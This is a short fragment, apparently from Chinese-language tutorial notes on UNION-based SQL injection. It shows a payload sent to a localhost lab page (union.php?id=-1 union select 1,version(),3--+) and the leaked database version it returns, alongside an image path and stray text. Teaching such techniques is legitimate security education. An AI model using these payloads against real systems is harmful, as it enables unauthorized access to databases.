 localhost/union.php?id=-1%20
localhost/union.php?id=-1 union select 1,version(),3--+
IP
union 注入讲解：
id为-1 union select 1,version(),3-- 的查询结果为：5.5.53:3
49 KB/s